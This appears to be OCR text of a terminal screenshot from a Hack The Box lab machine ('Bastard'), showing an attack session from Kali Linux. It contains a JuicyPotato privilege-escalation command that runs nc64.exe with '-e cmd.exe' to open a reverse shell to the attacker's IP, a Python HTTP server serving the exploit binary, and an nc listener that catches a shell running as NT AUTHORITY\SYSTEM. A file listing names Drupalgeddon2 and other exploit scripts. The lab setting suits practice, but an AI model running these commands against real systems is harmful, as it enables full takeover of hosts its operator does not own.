 1 2 3 4 2 10.10.16.7 0:15
kali@kali: ~/HTB/Bastard
File Actions Edit View Help
19/03/2017 01:42 2.189 robots.txt
19/03/2017 01:43 <DIR> scripts
19/03/2017 01:43 <DIR> sites
19/03/2017 01:43 <DIR> themes
19/03/2017 01:42 19.986 update.php
19/03/2017 01:42 10.123 UPGRADE.txt
19/03/2017 01:42 2.200 web.config
19/03/2017 01:42 417 xmlrpc.php
24 File(s) 610.215 bytes
9 Dir(s) 4.134.428.672 bytes free
drupalgeddon2>> .\JuicyPotato.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c C:\inetpub\drupal-7.54\nc64.exe -e cmd.exe 10.10.16.7 9001" -t * -c {9B1F122C-2982-4e91-AA8B-E071D54F2A4D}
Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 1337
....
[+] authresult 0
{9B1F122C-2982-4e91-AA8B-E071D54F2A4D};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
drupalgeddon2>>
┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
%10.10.10.9 - - [24/Apr/2025 00:14:21] "GET /JuicyPotato.exe HTTP/1.1" 200 -
10.10.10.9 - - [24/Apr/2025 00:14:21] "GET /JuicyPotato.exe HTTP/1.1" 200 -
1 chisel JuicyPotato.exe ports session.json trigger
41564.php chisel.exe lib_mysqludf_sys_64.dll reverp.php shell.ps1 user.json
44449.rb cred nc64.exe reverse.ps1 system winpeas.exe
┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ nc -lvnp 9001
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.9:50038.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
[4] 0:nc* "kali" 00:15 24-Apr-25